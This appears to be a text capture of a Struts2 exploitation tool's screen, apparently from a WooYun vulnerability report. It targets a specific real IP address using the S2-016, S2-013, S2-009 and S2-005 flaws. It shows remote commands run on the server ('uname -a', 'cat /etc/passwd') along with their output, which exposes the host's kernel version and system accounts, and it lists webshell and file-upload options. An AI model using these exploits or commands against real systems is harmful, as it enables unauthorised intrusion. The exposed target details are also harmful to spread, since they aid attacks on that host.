 菊花: http://114.80.121.25/bud/user/index.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: cat /etc/passwd 执行 清空
★K8cmd-> uname -a
================================================================
Linux eventwww2 2.6.18-194.3.1.el5 #1 SMP Thu May 13 13:08:30 EDT 2010 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> cat /etc/passwd
================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org